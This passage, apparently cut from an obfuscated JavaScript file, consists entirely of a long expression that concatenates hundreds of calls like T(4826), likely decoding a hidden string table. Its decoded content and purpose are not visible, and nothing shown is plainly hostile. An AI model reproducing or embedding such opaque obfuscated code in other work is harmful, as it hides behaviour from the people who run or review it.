0)+T(4826)+T(7103)+T(8570)+T(13900)+T(13997)+T(7877)+T(9124)+T(16762)+T(11349)+T(7353)+T(17470))+(T(4679)+T(12863)+T(2959)+T(9128)+T(9797)+T(17126)+T(333)+T(8837)+T(20420)+T(6848)+T(6427)+T(2024)+T(8435)+T(18790)+T(12405)+T(10342)+T(13031)+T(1027)+T(14626)+T(4251)+T(20598)+T(12505)+T(11947)+T(1319)+T(19229)+T(17669)+T(17788)+T(3619)+T(2477)+T(11327)+T(1404)+T(3158)+T(3634)+T(845)+T(3039)+T(17201)+T(4870)+T(4465)+T(8422)+T(7243)+T(1831)+T(9562)+T(5322)+T(1249)+T(9872)+T(16022)+T(5170)+T(3711)+T(15832)+T(13985)+T(4652)+T(17988)+T(15585)+T(9583)+T(1164)+T(18737)+T(12035)+T(11224)+T(3700)+T(16250)+T(9785)+T(15340)+T(4466)+T(14666)+T(17048)+T(18461)+T(8907)+T(14347)+T(14345)+T(9163)+T(8127)+T(15002)+T(6953)+T(6990)+T(16690)+T(18677)+T(7149)+T(13631)+T(15226)+T(18837)+T(6113)+T(4230)+T(12526)+T(15117)+T(17024)+T(20546)+T(16640)+T(1719)+T(6510)+T(20065)+T(3929)+T(8236)+T(7410)+T(17539)+T(1885)+T(14737)+T(7320)+T(17027)+T(4585)+T(2844))+(T(3909)+T(899)+T(14506)+T(19681)+T(14673)+T(18733)+T(12155)+T(11077)+T(17852)+T(9476)+T(12871)+T(8824)+T(11060)+T(10069)+T(14065)+T(2463)+T(6001)+T(10883)+T(14782)+T(15849)+T(3230)+T(5792)+T(6365)+T(6534)+T(8566)+T(3086)+T(10511)+T(14200)+T(19119)+T(14410)+T(12643)+T(12423)+T(17941)+T(6905)+T(486)+T(8924)+T(9952)+T(3081)+T(12167)+T(14718)+T(524)+T(6866)+T(14359)+T(15371)+T(9288)+T(18589)+T(20606)+T(18373)+T(3674)+T(7317)+T(14046)+T(11386)+T(4449)+T(20004)+T(2566)+T(488)+T(9445)+T(1749)+T(18120)+T(19007)+T(5670)+T(10661)+T(1384)+T(5690)+T(13554)+T(17595)+T(10922)+T(1151)+T(15093)+T(15442)+T(17503)+T(19638)+T(9147)+T(10413)+T(3939)+T(3530)+T(2731)+T(10669)+T(606)+T(6755)+T(15052)+T(12224)+T(12490)+T(7185)+T(19172)+T(20774)+T(15260)+T(13284)+T(8050)+T(1664)+T(4515)+T(5764)+T(15781)+T(8023)+T(20248)+T(16047)+T(9964)+T(18214)+T(18409)+T(20782))+(T(17810)+T(5992)+T(6449)+T(8431)+T(10094)+T(9430)+T(9836)+T(19595)+T(4043)+T(6173)+T(9835)+T(20652)+T(5507)+T(19592)+T(19813)+T(1143)+T(17311)+T(19984)+T(11993)+T(362)+T(13390)+T(3606)+T(20531)+T(4657)+T(878)+T(8469)+T(15575)+T(5103)+T(1127)+T(5778)+T(13731)+T(17566)+T(14202)+T(7536)+T(3199)+T(11002)+T(19212)+T(10150)+T(15738)+T(14054)+T(2398)+T(746)+T(14242)+T(3708)+T(15678)+T(771)+T(15089)+T(10383)+T(973)+T(8642)+T(14416)+T(4010)+T(10786)+T(6235)+T(4041)+T(11329)+T(1629)+T(3278)+T(13298)+T(20296)+T(3661)+T(1156)+T(11076)+T(11015)+T(1066)+T(16927)+T(11139)+T(5995)+T(7040)+T(20621)+T(10917)+T(17080)+T(3626)+T(10526)+T(5263)+T(2165)+T(5243)+T(5695)+T(2528)+T(3545)+T(14670)+T(11888)+T(17997)+T(19562)+T(16368)+T(19077)+T(20020)+T(13450)+T(20264)+T(4350)+T(19507)+T(9611)+T(17586)+T(16851)+T(11749)+T(8770)+T(7049)+T(17060)+T(19323)+T(11672))+(T(3656)+T(16808)+T(6197)+T(4727)+T(1363)+T(12598)+T(1957)+T(2311)+T(2140)+T(8725)+T(8676)+T(11847)+T(18359)+T(10093)+T(10391)+T(19628)+T(10482)+T(9519)+T(19e3)+T(10578)+T(10156)+T(5672)+T(19815)+T(9616)+T(7415)+T(19806)+T(957)+T(7083)+T(20070)+T(1129)+T(18592)+T(3476)+T(16374)+T(2479)+T(11486)+T(12085)+T(7815)+T(18180)+T(9376)+T(19611)+T(7309)+T(7666)+T(11594)+T(2023)+T(11973)+T(8659)+T(16773)+T(12638)+T(3195)+T(3077)+T(10480)+T(15234)+T(6010)+T(19439)+T(2631)+T(11528)+T(4797)+T(10896)+T(17185)+T(5287)+T(4960)+T(12775)+T(18856)+T(16268)+T(18439)+T(2004)+T(5519)+T(19804)+T(1785)+T(11625)+T(8507)+T(8297)+T(7825)+T(17068)+T(1090)+T(14368)+T(4442)+T(7014)+T(2817)+T(1718)+T(19671)+T(3679)+T(3270)+T(16505)+T(4286)+T(421)+T(11807)+T(7448)+T(12177)+T(16843)+T(6117)+T(14499)+T(10524)+T(6097)+T(3361)+T(4544)+T(20475)+T(2507)+T(3031)+T(13360))+(T(19283)+T(5800)+T(11552)+T(16954)+T(19942)+T(17607)+T(18623)+T(18163)+T(19004)+T(6199)+T(10510)+T(2003)+T(9310)+T(4408)+T(19069)+T(16666)+T(4709)+T(20386)+T(7565)+T(6220)+T(3765)+T(15385)+T(9585)+T(7288)+T(19517)+T(14863)+T(7366)+T(12992)+T(4633)+T(11564)+T(543)+T(3110)+T(2306)+T(12996)+T(895)+T(18561)+T(20686)+T(4292)+T(9902)+T(12936)+T(8122)+T(6545)+T(3146)+T(3636)+T(14864)+T(425)+T(8406)+T(14182)+T(885)+T(11242)+T(8210)+T(1808)+T(20104)+T(17547)+T(3309)+T(1151)+T(2452)+T(1998)+T(1955)+T(1272)+T(7190)+T(8735)+T(7770)+T(3668)+T(1728)+T(17161)+T(9334)+T(16696)+T(19134)+T(13709)+T(13224)+T(14460)+T(9999)+T(1922)+T(1700)+T(1713)+T(1478)+T(1265)+T(595)+T(12160)+T(4443)+T(8536)+T(1638)+T(5848)+T(2752)+T(8656)+T(11760)+T(15772)+T(839)+T(6732)+T(9058)+T(6362)+T(11432)+T(12130)+T(2073)+T(17416)+T(17377)+T(3391)+T(7647)+T(7924))+(T(15556)+T(11218)+T(8411)+T(5083)+T(13196)+T(16459)+T(19985)+T(9455)+T(17264)+T(15996)+T(15512)+T(11488)+T(12904)+T(17307)+T(8965)+T(19288)+T(1670)+T(6972)+T(10651)+T(2536)+T(1745)+T(11517)+T(9807)+T(6069)+T(19887)+T(10160)+T(11126)+T(19859)+T(18534)+T(11192)+T(6763)+T(19626)+T(1077)+T(9816)+T(14058)+T(11729)+T(11265)+T(3203)+T(18987)+T(3128)+T(12104)+T(18585)+T(15351)+T(4728)+T(18026)+T(11958)+T(13384)+T(6965)+T(14790)+T(3636)+T(14864)+T(425)+T(8406)+T(14182)+T(885)+T(11242)+T(8210)+T(1808)+T(6961)+T(3357)+T(11392)+T(13293)+T(13902)+T(4377)+T(1026)+T(6356)+T(17755)+T(12707)+T(2581)+T(16015)+T(531)+T(6015)+T(877)+T(1015)+T(9836)+T(19595)+T(4043)+T(6173)+T(9835)+T(20652)+T(1720)+T(6890)+T(10030)+T(7920)+T(11317)+T(20553)+T(2576)+T(13169)+T(12986)+T(8709)+T(8863)+T(15468)+T(6096)+T(3772)+T(7657)+T(17602)+T(6879)+T(16923)+T(7165)+T(4965))+(T(6301)+T(4087)+T(16906)+T(19970)+T(19814)+T(6926)+T(18086)+T(4361)+T(3221)+T(19454)+T(9320)+T(7624)+T(12939)+T(12043)+T(20577)+T(751)+T(10406)+T(18888)+T(18481)+T(7568)+T(2850)+T(16054)+T(8764)+T(17924)+T(821)+T(6249)+T(20274)+T(2692)+T(5946)+T(7728)+T(7357)+T(8704)+T(6529)+T(11832)+T(1617)+T(18185)+T(16369)+T(15531)+T(14969)+T(19257)+T(6794)+T(12350)+T(11265)+T(3203)+T(9920)+T(18212)+T(19962)+T(9828)+T(18469)+T(2544)+T(20344)+T(18721)+T(17417)+T(5698)+T(17321)+T(12150)+T(9585)+T(7288)+T(19517)+T(14863)+T(7366)+T(14152)+T(7661)+T(11500)+T(6983)+T(15681)+T(1355)+T(19460)+T(11765)+T(4967)+T(11007)+T(5234)+T(6886)+T(7036)+T(15368)+T(14067)+T(17391)+T(7534)+T(5656)+T(16139)+T(3805)+T(20201)+T(4925)+T(8549)+T(9649)+T(5588)+T(19476)+T(14289)+T(20084)+T(8223)+T(16191)+T(14958)+T(4086)+T(16069)+T(1291)+T(1773)+T(17526)+T(5369)+T(15078)+T(17789))+(T(15555)+T(13409)+T(1814)+T(19919)+T(4557)+T(11090)+T(4128)+T(16283)+T(5881)+T(1150)+T(2811)+T(7202)+T(9740)+T(14565)+T(9755)+T(17927)+T(4797)+T(10896)+T(17185)+T(5287)+T(2812)+T(20774)+T(15260)+T(18742)+T(3843)+T(10795)+T(15079)+T(8555)+T(17138)+T(3600)+T(7393)+T(10617)+T(3963)+T(6099)+T(13367)+T(13931)+T(16472)+T(654)+T(1615)+T(15562)+T(9952)+T(5602)+T(1480)+T(2685)+T(2162)+T(6151)+T(4718)+T(8095)+T(18539)+T(19149)+T(10022)+T(7024)+T(6444)+T(12329)+T(11147)+T(17444)+T(19932)+T(16629)+T(12441)+T(8371)+T(8651)+T(3892)+T(6631)+T(2183)+T(12112)+T(15159)+T(16907)+T(14947)+T(14150)+T(10409)+T(16272)+T(8392)+T(559)+T(5533)+T(575)+T(12564)+T(20007)+T(10720)+T(3615)+T(10938)+T(16193)+T(7628)+T(20154)+T(16972)+T(5713)+T(5474)+T(3003)+T(20463)+T(13609)+T(1469)+T(15623)+T(8546)+T(12741)+T(10039)+T(10113)+T(20734)+T(13026)+T(10492)+T(6941)+T(1252))+(T(19131)+T(18832)+T(7362)+T(9613)+T(11537)+T(9108)+T(1958)+T(18212)+T(4611)+T(1820)+T(3144)+T(19442)+T(8242)+T(16958)+T(20288)+T(2346)+T(10056)+T(10464)+T(973)+T(8603)+T(10730)+T(7932)+T(17621)+T(1579)+T(15588)+T(3389)+T(3185)+T(17146)+T(13717)+T(4411)+T(2467)+T(8953)+T(4215)+T(8730)+T(7959)+T(6623)+T(8550)+T(15491)+T(1332)+T(5027)+T(10395)+T(13879)+T(1352)+T(2241)+T(5957)+T(9509)+T(4206)+T(8071)+T(16240)+T(16562)+T(17631)+T(15544)+T(4312)+T(18401)+T(20615)+T(16645)+T(18164)+T(18422)+T(17633)+T(6825)+T(13467)+T(2129)+T(18176)+T(3561)+T(7654)+T(7551)+T(14098)+T(10187)+T(8995)+T(17893)+T(11920)+T(544)+T(16169)+T(1762)+T(19287)+T(14010)+T(6665)+T(5506)+T(20102)+T(12447)+T(13134)+T(8880)+T(16875)+T(3616)+T(12006)+T(20218)+T(17238)+T(1024)+T(16960)+T(7915)+T(19429)+T(4026)+T(3643)+T(15199)+T(20119)+T(2619)+T(453)+T(5527)+T(3703)+T(5110))+(T(15861)+T(11324)+T(16713)+T(6038)+T(17218)+T(16165)+T(16556)+T(12388)+T(11458)+T(20155)+T(17358)+T(17378)+T(12549)+T(17374)+T(8767)+T(17808)+T(17860)+T(7750)+T(17750)+T(16262)+T(6497)+T(12833)+T(1492)+T(7856)+T(14827)+T(18195)+T(7607)+T(18778)+T(2978)+T(13251)+T(14979)+T(12231)+T(14161)+T(5922)+T(9515)+T(18690)+T(14564)+T(7605)+T(14645)+T(18433)+T(6340)+T(14037)+T(3541)+T(9770)+T(9661)+T(3266)+T(8336)+T(10788)+T(6861)+T(7219)+T(10930)+T(6720)+T(17405)+T(11615)+T(10358)+T(19317)+T(5782)+T(3517)+T(16133)+T(15729)+T(14229)+T(17583)+T(14719)+T(17121)+T(15257)+T(14728)+T(11424)+T(7653)+T(18562)+T(4008)+T(14979)+T(12231)+T(14161)+T(16342)+T(13300)+T(6243)+T(17475)+T(16764)+T(20040)+T(6242)+T(833)+T(19960)+T(944)+T(9333)+T(8869)+T(11129)+T(8101)+T(7977)+T(7918)+T(7611)+T(13182)+T(976)+T(11114)+T(20566)+T(20547)+T(383)+T(14193)+T(18524)+T(2609)+T(7313))+(T(18632)+T(4046)+T(8084)+T(9831)+T(3380)+T(4459)+T(1604)+T(18255)+T(8805)+T(9486)+T(440)+T(2878)+T(11870)+T(6550)+T(8061)+T(12802)+T(20704)+T(18611)+T(4038)+T(10355)+T(8860)+T(12747)+T(6849)+T(10297)+T(5598)+T(19305)+T(10976)+T(2898)+T(12958)+T(8929)+T(13494)+T(4330)+T(17304)+T(18321)+T(2476)+T(15978)+T(10305)+T(17258)+T(2240)+T(14587)+T(16875)+T(657)+T(9661)+T(3266)+T(8336)+T(10788)+T(6861)+T(7219)+T(10930)+T(6720)+T(17405)+T(11615)+T(10358)+T(19317)+T(19518)+T(19188)+T(20632)+T(18804)+T(18235)+T(2072)+T(8174)+T(10613)+T(16455)+T(3483)+T(20544)+T(10550)+T(17018)+T(4111)+T(553)+T(18565)+T(20194)+T(19285)+T(1642)+T(4337)+T(1781)+T(18536)+T(20173)+T(16247)+T(2723)+T(8667)+T(10794)+T(5637)+T(6321)+T(6483)+T(4260)+T(12620)+T(13105)+T(11871)+T(10865)+T(13744)+T(6811)+T(2682)+T(2693)+T(20005)+T(16626)+T(19613)+T(8506)+T(2469)+T(15278)+T(20116))+(T(15150)+T(17081)+T(2591)+T(19071)+T(15407)+T(11532)+T(19680)+T(9318)+T(7261)+T(17277)+T(510)+T(6373)+T(16657)+T(12509)+T(9046)+T(1753)+T(14502)+T(9001)+T(20014)+T(17031)+T(6870)+T(4160)+T(4362)+T(16425)+T(11790)+T(5928)+T(13777)+T(6424)+T(6251)+T(1104)+T(15469)+T(10810)+T(1180)+T(10237)+T(7679)+T(14537)+T(11670)+T(6687)+T(11451)+T(18129)+T(6472)+T(8981)+T(3896)+T(17665)+T(5731)+T(3123)+T(16913)+T(6192)+T(8028)+T(13826)+T(13610)+T(15088)+T(2949)+T(11738)+T(16998)+T(6601)+T(14192)+T(850)+T(15012)+T(20773)+T(14328)+T(10153)+T(8478)+T(14210)+T(16421)+T(6049)+T(18467)+T(8971)+T(13936)+T(8751)+T(3639)+T(6657)+T(19612)+T(14951)+T(4021)+T(7593)+T(16239)+T(2367)+T(6966)+T(10268)+T(9634)+T(10815)+T(11929)+T(10198)+T(13129)+T(14267)+T(9986)+T(8826)+T(15493)+T(2539)+T(1860)+T(15905)+T(16393)+T(15940)+T(1444)+T(15082)+T(5767)+T(12219)+T(1409)+T(6256))+(T(19608)+T(18478)+T(10546)+T(17815)+T(10996)+T(1268)+T(13295)+T(9426)+T(11939)+T(880)+T(10884)+T(1890)+T(7573)+T(18073)+T(7985)+T(19992)+T(4375)+T(17683)+T(20269)+T(13744)+T(5505)+T(18824)+T(2380)+T(20771)+T(5851)+T(11418)+T(10083)+T(9592)+T(14869)+T(17456)+T(388)+T(3560)+T(8136)+T(693)+T(13359)+T(796)+T(10204)+T(4109)+T(18880)+T(7773)+T(16897)+T(1859)+T(12606)+T(6112)+T(7071)+T(7667)+T(15198)+T(18868)+T(12699)+T(14362)+T(13764)+T(2580)+T(13747)+T(2472)+T(13433)+T(16686)+T(13356)+T(17709)+T(9170)+T(17600)+T(15586)+T(11142)+T(9511)+T(18357)+T(2161)+T(15177)+T(7391)+T(18291)+T(15843)+T(10646)+T(19138)+T(2834)+T(11336)+T(15613)+T(13792)+T(16787)+T(13568)+T(7773)+T(16897)+T(1859)+T(12606)+T(6112)+T(7071)+T(7667)+T(15198)+T(18868)+T(12699)+T(14362)+T(13764)+T(2580)+T(13747)+T(14465)+T(5730)+T(19639)+T(15861)+T(5956)+T(20761)+T(6192)+T(18379)+T(4305))+(T(13610)+T(15088)+T(2949)+T(11738)+T(16998)+T(6601)+T(14192)+T(850)+T(15012)+T(13714)+T(3377)+T(4836)+T(3880)+T(12640)+T(12818)+T(13626)+T(13006)+T(12102)+T(6154)+T(8319)+T(15223)+T(6538)+T(15815)+T(19713)+T(635)+T(17360)+T(16882)+T(20144)+T(9761)+T(5264)+T(7708)+T(3850)+T(3761)+T(16828)+T(15257)+T(9465)+T(16371)+T(399)+T(4551)+T(14612)+T(20605)+T(6170)+T(16192)+T(3308)+T(20016)+T(12044)+T(13268)+T(13768)+T(10851)+T(12910)+T(18853)+T(16987)+T(14593)+T(9161)+T(4651)+T(4471)+T(9970)+T(2804)+T(19840)+T(2324)+T(20783)+T(10892)+T(2518)+T(4324)+T(16117)+T(3457)+T(14212)+T(9167)+T(1373)+T(9293)+T(13234)+T(11082)+T(1321)+T(6446)+T(7989)+T(11226)+T(9905)+T(17704)+T(5711)+T(12511)+T(14502)+T(9001)+T(20014)+T(17031)+T(6870)+T(4160)+T(4362)+T(17653)+T(10957)+T(12569)+T(20253)+T(901)+T(430)+T(18153)+T(2699)+T(20431)+T(20297)+T(3995)+T(10693)+T(1498))+(T(3792)+T(19394)+T(4648)+T(12482)+T(18553)+T(8444)+T(8166)+T(19273)+T(16673)+T(8462)+T(7487)+T(6638)+T(2203)+T(4059)+T(20233)+T(17827)+T(8534)+T(7745)+T(13823)+T(6492)+T(12097)+T(5105)+T(16056)+T(12410)+T(8218)+T(10672)+T(10702)+T(19783)+T(8172)+T(20117)+T(12905)+T(9931)+T(8853)+T(9549)+T(10338)+T(1532)+T(7644)+T(16793)+T(8252)+T(20567)+T(19083)+T(5901)+T(2893)+T(10718)+T(13652)+T(4525)+T(7291)+T(11742)+T(4187)+T(10376)+T(12047)+T(9731)+T(15318)+T(1819)+T(13650)+T(870)+T(2629)+T(12359)+T(12737)+T(4801)+T(4899)+T(13235)+T(20115)+T(16059)+T(18480)+T(18948)+T(5577)+T(546)+T(15046)+T(4793)+T(16903)+T(10269)+T(20666)+T(12330)+T(16405)+T(15997)+T(12146)+T(3063)+T(1385)+T(10675)+T(14134)+T(16074)+T(8479)+T(5020)+T(8259)+T(19462)+T(431)+T(2612)+T(18031)+T(14889)+T(7218)+T(12017)+T(6775)+T(10822)+T(16496)+T(11797)+T(6115)+T(2946)+T(7067)+T(12828))+(T(3404)+T(12547)+T(20622)+T(17946)+T(6721)+T(19921)+T(10199)+T(2758)+T(6134)+T(12829)+T(14549)+T(7971)+T(16905)+T(19263)+T(5061)+T(6520)+T(7663)+T(19644)+T(7459)+T(20187)+T(12684)+T(2303)+T(12562)+T(11895)+T(19904)+T(11812)+T(3637)+T(12720)+T(16065)+T(6396)+T(12026)+T(9573)+T(6043)+T(3781)+T(16061)+T(13060)+T(1049)+T(8844)+T(10225)+T(10398)+T(17687)+T(13692)+T(9969)+T(1650)+T(998)+T(1975)+T(2625)+T(15608)+T(15298)+T(10159)+T(7315)+T(7424)+T(2192)+T(5058)+T(18245)+T(20618)+T(8182)+T(5e3)+T(12380)+T(7294)+T(7889)+T(7599)+T(16848)+T(11243)+T(18358)+T(3506)+T(8243)+T(10668)+T(17962)+T(13138)+T(13817)+T(11496)+T(20265)+T(15083)+T(3832)+T(7681)+T(847)+T(5657)+T(4313)+T(8258)+T(12364)+T(13260)+T(2133)+T(16957)+T(914)+T(11130)+T(18290)+T(15365)+T(14875)+T(15920)+T(6820)+T(6940)+T(17392)+T(3313)+T(2258)+T(7847)+T(12372)+T(18282)+T(20486)+T(6448))+(T(7783)+T(15777)+T(1583)+T(15795)+T(3523)+T(7054)+T(4367)+T(9141)+T(15061)+T(12054)+T(5005)+T(13886)+T(10487)+T(12733)+T(16588)+T(9235)+T(15687)+T(1282)+T(10653)+T(13838)+T(10293)+T(17884)+T(9865)+T(1491)+T(14379)+T(2862)+T(20241)+T(1290)+T(10227)+T(12398)+T(2733)+T(6742)+T(1308)+T(19418)+T(11963)+T(20017)+T(7928)+T(10746)+T(18901)+T(1020)+T(17708)+T(5614)+T(2871)+T(15399)+T(7937)+T(18845)+T(9846)+T(17009)+T(13586)+T(6268)+T(4863)+T(19568)+T(19807)+T(8155)+T(20433)+T(7935)+T(1637)+T(12544)+T(3225)+T(13056)+T(16026)+T(13969)+T(7091)+T(16800)+T(12518)+T(3829)+T(625)+T(10676)+T(8908)+T(3075)+T(2146)+T(18133)+T(10706)+T(17882)+T(20056)+T(2714)+T(15813)+T(13886)+T(10487)+T(12733)+T(16588)+T(9235)+T(15687)+T(14977)+T(6603)+T(5694)+T(16749)+T(16817)+T(10781)+T(14735)+T(7011)+T(14245)+T(14211)+T(17876)+T(6758)+T(7836)+T(15926)+T(17267)+T(16840)+T(17100))+(T(15206)+T(1007)+T(1552)+T(3855)+T(18506)+T(4495)+T(3814)+T(10240)+T(16685)+T(12971)+T(7698)+T(10273)+T(7104)+T(12165)+T(1461)+T(11755)+T(14857)+T(18606)+T(1828)+T(15112)+T(16073)+T(20561)+T(3536)+T(9129)+T(3399)+T(1862)+T(13144)+T(14789)+T(15222)+T(7623)+T(5248)+T(17825)+T(9032)+T(1013)+T(14844)+T(7375)+T(8158)+T(17230)+T(20779)+T(3688)+T(4209)+T(7969)+T(6204)+T(4616)+T(15132)+T(6121)+T(4104)+T(5917)+T(19025)+T(15960)+T(8492)+T(12153)+T(5589)+T(14350)+T(19003)+T(8266)+T(9224)+T(9980)+T(17538)+T(3272)+T(16136)+T(17726)+T(1403)+T(9279)+T(10605)+T(18591)+T(3463)+T(5094)+T(18186)+T(4685)+T(8043)+T(14326)+T(5477)+T(10773)+T(14241)+T(12710)+T(2769)+T(17826)+T(18722)+T(1052)+T(14173)+T(4817)+T(18354)+T(958)+T(9892)+T(6325)+T(18714)+T(16627)+T(7017)+T(7161)+T(8567)+T(5480)+T(5219)+T(19151)+T(15356)+T(11649)+T(1534)+T(5971)+T(13661)+T(15092))+(T(19878)+T(4148)+T(8092)+T(11799)+T(17312)+T(7054)+T(4367)+T(9141)+T(17718)+T(3336)+T(874)+T(8212)+T(6388)+T(3083)+T(16103)+T(17157)+T(14035)+T(13341)+T(9028)+T(14276)+T(4223)+T(15576)+T(346)+T(1763)+T(9154)+T(13507)+T(10036)+T(6646)+T(1266)+T(15050)+T(19003)+T(8266)+T(9224)+T(9980)+T(17538)+T(3272)+T(17382)+T(18601)+T(13566)+T(20738)+T(11563)+T(560)+T(2760)+T(8724)+T(8476)+T(10694)+T(617)+T(17221)+T(14433)+T(1544)+T(1171)+T(1575)+T(3343)+T(3940)+T(5743)+T(10572)+T(5911)+T(13008)+T(4079)+T(18992)+T(4943)+T(12427)+T(18342)+T(14703)+T(5953)+T(19716)+T(2156)+T(15180)+T(9874)+T(15042)+T(14468)+T(7684)+T(17055)+T(20135)+T(9541)+T(12373)+T(11884)+T(9792)+T(20367)+T(7929)+T(16351)+T(3857)+T(15517)+T(13876)+T(17488)+T(17211)+T(11904)+T(8905)+T(20167)+T(18430)+T(16447)+T(3826)+T(6551)+T(8557)+T(4790)+T(6858)+T(5245)+T(756)+T(16460)+T(8531))+(T(7481)+T(19894)+T(10994)+T(19106)+T(19634)+T(13678)+T(9012)+T(2932)+T(2267)+T(6252)+T(5763)+T(3833)+T(11635)+T(6802)+T(18844)+T(8814)+T(13882)+T(1432)+T(16754)+T(1676)+T(651)+T(3374)+T(2699)+T(20431)+T(20297)+T(10974)+T(13111)+T(19320)+T(14073)+T(8380)+T(8878)+T(17597)+T(5729)+T(911)+T(8936)+T(15974)+T(9667)+T(13503)+T(12115)+T(4799)+T(5068)+T(1452)+T(4856)+T(12824)+T(7171)+T(19637)+T(8510)+T(15827)+T(12186)+T(6228)+T(4264)+T(14997)+T(17486)+T(11162)+T(20011)+T(17966)+T(18892)+T(4653)+T(9210)+T(12540)+T(12721)+T(3546)+T(11361)+T(13892)+T(12963)+T(15285)+T(5905)+T(4528)+T(9696)+T(5456)+T(1248)+T(5004)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(3302)+T(17388)+T(10881)+T(996)+T(19205)+T(10912)+T(7518)+T(7343)+T(16384)+T(6327)+T(1510)+T(8649)+T(17226)+T(11297)+T(3297)+T(10556)+T(1286)+T(8919)+T(616)+T(2294)+T(6527)+T(15526)+T(17498))+(T(19981)+T(9035)+T(9494)+T(19519)+T(18802)+T(12813)+T(6275)+T(15435)+T(11813)+T(5054)+T(20063)+T(9717)+T(4952)+T(14736)+T(15172)+T(9202)+T(13710)+T(8786)+T(20713)+T(9951)+T(6169)+T(5536)+T(15762)+T(690)+T(17805)+T(4818)+T(8674)+T(5759)+T(2315)+T(4e3)+T(379)+T(17141)+T(5629)+T(15355)+T(9201)+T(987)+T(9875)+T(3924)+T(12142)+T(11460)+T(4917)+T(2756)+T(12170)+T(14013)+T(13299)+T(4340)+T(15111)+T(4092)+T(13366)+T(11460)+T(4917)+T(2756)+T(12170)+T(14013)+T(13299)+T(4340)+T(15111)+T(6699)+T(896)+T(2387)+T(19455)+T(10628)+T(1364)+T(8763)+T(20243)+T(2864)+T(9260)+T(17042)+T(17122)+T(10172)+T(13140)+T(13202)+T(8420)+T(19706)+T(6355)+T(14664)+T(18942)+T(12554)+T(2115)+T(18710)+T(11979)+T(7680)+T(17953)+T(16235)+T(8607)+T(10577)+T(20792)+T(6669)+T(15817)+T(3290)+T(13140)+T(13202)+T(8420)+T(19706)+T(6355)+T(14664)+T(18942)+T(12554)+T(16168)+T(19610))+(T(18908)+T(14824)+T(20587)+T(10950)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(15971)+T(12735)+T(1584)+T(4684)+T(2888)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(10846)+T(5217)+T(1340)+T(17171)+T(16586)+T(5729)+T(911)+T(8936)+T(15974)+T(9667)+T(882)+T(3593)+T(15335)+T(2822)+T(8499)+T(16282)+T(11887)+T(18985)+T(13167)+T(19692)+T(5990)+T(16820)+T(19489)+T(20519)+T(10085)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(18767)+T(754)+T(17011)+T(6768)+T(3864)+T(13087)+T(8484)+T(17097)+T(18311)+T(15913)+T(12593)+T(4694)+T(20387)+T(14303)+T(16534)+T(4579)+T(13143)+T(17626)+T(8741)+T(7614)+T(13258)+T(11786)+T(19502)+T(11054)+T(13517)+T(16888)+T(14773)+T(8817)+T(6659)+T(19303)+T(9296)+T(19940)+T(12290)+T(2703)+T(13100)+T(1406)+T(14909)+T(3745)+T(5923)+T(12459)+T(1206)+T(7705)+T(4953)+T(906)+T(15015)+T(10912)+T(7518)+T(7343)+T(16384)+T(13385)+T(14454))+(T(10549)+T(12256)+T(3652)+T(15739)+T(13443)+T(10186)+T(9539)+T(9837)+T(13597)+T(4195)+T(16684)+T(12726)+T(20519)+T(10085)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(2897)+T(14343)+T(7689)+T(5338)+T(15481)+T(8534)+T(7745)+T(13823)+T(7032)+T(17139)+T(14157)+T(17582)+T(9099)+T(10961)+T(742)+T(4274)+T(2353)+T(4540)+T(6290)+T(3141)+T(13600)+T(19943)+T(5178)+T(11132)+T(3016)+T(14646)+T(4996)+T(16811)+T(9254)+T(2573)+T(19120)+T(2982)+T(3837)+T(2007)+T(15208)+T(5348)+T(17839)+T(1674)+T(5726)+T(7208)+T(14786)+T(13273)+T(5616)+T(20587)+T(10950)+T(17682)+T(11750)+T(17772)+T(2712)+T(10220)+T(13627)+T(1111)+T(12116)+T(3117)+T(11880)+T(16830)+T(886)+T(873)+T(17714)+T(4090)+T(5842)+T(13562)+T(2084)+T(14431)+T(14224)+T(13123)+T(5147)+T(9878)+T(8191)+T(8960)+T(1200)+T(997)+T(12299)+T(17344)+T(8021)+T(4569)+T(12173)+T(20696)+T(12566)+T(19522)+T(13979))+(T(2327)+T(10872)+T(4177)+T(9068)+T(18294)+T(7159)+T(15466)+T(937)+T(8257)+T(14902)+T(10933)+T(14391)+T(18141)+T(12913)+T(16174)+T(2393)+T(16567)+T(11934)+T(1259)+T(18206)+T(18335)+T(12816)+T(9955)+T(6984)+T(12075)+T(15892)+T(10253)+T(13066)+T(7701)+T(7168)+T(10980)+T(15698)+T(6064)+T(10267)+T(19993)+T(16643)+T(3650)+T(15794)+T(10742)+T(18172)+T(15437)+T(15821)+T(923)+T(5019)+T(18496)+T(12322)+T(17347)+T(10875)+T(1357)+T(19740)+T(7976)+T(7899)+T(5770)+T(4881)+T(4056)+T(12677)+T(13342)+T(17424)+T(20394)+T(18552)+T(2092)+T(10668)+T(17962)+T(13138)+T(8224)+T(14230)+T(15693)+T(11614)+T(8471)+T(5400)+T(6007)+T(18978)+T(5927)+T(13684)+T(19978)+T(14649)+T(16161)+T(5082)+T(20679)+T(9709)+T(17508)+T(15976)+T(19408)+T(1805)+T(17944)+T(19175)+T(11505)+T(15388)+T(8239)+T(13388)+T(6518)+T(19062)+T(1211)+T(13383)+T(19794)+T(12320)+T(3124)+T(6902)+T(20193)+T(19100))+(T(1421)+T(10170)+T(7976)+T(7899)+T(5770)+T(4881)+T(4056)+T(15270)+T(7345)+T(8333)+T(13242)+T(14164)+T(6607)+T(7931)+T(1522)+T(18780)+T(11071)+T(8428)+T(12286)+T(1263)+T(18966)+T(18750)+T(7596)+T(1261)+T(17863)+T(16935)+T(8391)+T(16782)+T(17975)+T(19890)+T(8785)+T(8545)+T(1913)+T(5363)+T(1866)+T(4219)+T(19440)+T(3138)+T(8969)+T(11689)+T(7091)+T(16800)+T(16108)+T(16631)+T(15392)+T(18925)+T(18971)+T(17213)+T(2549)+T(15960)+T(8492)+T(8744)+T(13658)+T(12935)+T(14278)+T(20586)+T(9723)+T(5545)+T(2554)+T(2551)+T(7018)+T(11300)+T(12642)+T(2054)+T(14341)+T(10106)+T(3594)+T(3448)+T(13637)+T(17192)+T(18786)+T(5336)+T(12392)+T(13947)+T(14875)+T(12302)+T(20287)+T(10782)+T(9874)+T(4417)+T(3291)+T(16210)+T(20486)+T(6979)+T(3487)+T(19607)+T(18875)+T(13159)+T(12012)+T(1920)+T(17863)+T(4445)+T(4781)+T(1535)+T(3058)+T(7699)+T(18593)+T(